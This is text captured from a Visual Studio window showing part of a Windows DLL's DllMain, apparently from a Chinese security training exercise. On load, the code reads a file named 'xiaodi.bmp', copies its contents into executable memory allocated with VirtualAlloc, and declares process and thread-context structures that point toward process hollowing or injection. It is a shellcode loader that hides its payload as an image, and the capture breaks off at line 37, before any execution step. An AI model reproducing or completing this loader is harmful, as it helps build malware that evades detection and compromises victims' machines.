 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) Dll1 50%
Release x86 本地 Windows 调试器
制表符
Dll11
krpt.h
Dll11
dllmain.cpp*
krpt.c
krpt_jump.asm
Dll11 (全局范围) DllMain(HMODULE hModule, DWORD ul_re
13 switch (ul_reason_for_call)
14 {
15 case DLL_PROCESS_ATTACH:
16 {
17 FILE* fp; // 定义流式文件操作变量fp, FILE结构体在stdio.h里面
18 size_t size; // 定义文件字节数变量size
19 unsigned char* buffer; // 定义缓存指针变量
20
21 fp = fopen("xiaodi.bmp", "rb");
22 // fseek()负号前移, 正号后移
23 fseek(fp, 0, SEEK_END); // 文件指针指向文件末尾
24 // ftell()返回给定流 stream 的当前文件位置
25 size = ftell(fp); // size值为文件大小
26 fseek(fp, 0, SEEK_SET); // 文件指针指向文件开头
27 buffer = (unsigned char*)malloc(size); // 动态申请图片大小
28 fread(buffer, size, 1, fp); // 从fp读取和显示1个size大小的数
29
30 char* v7A = (char*)VirtualAlloc(0, size, 0x3000u, 0x40u);
31 memcpy((void*)v7A, buffer, size);
32
33 struct _PROCESS_INFORMATION ProcessInformation;
34 struct _STARTUPINFOA StartupInfo;
35 void* v24;
36 CONTEXT Context;
37 DWORD DwWrite = 0;
100 % 未找到相关问题 行: 28 字符: 21 空格 CRLF
输出 错误列表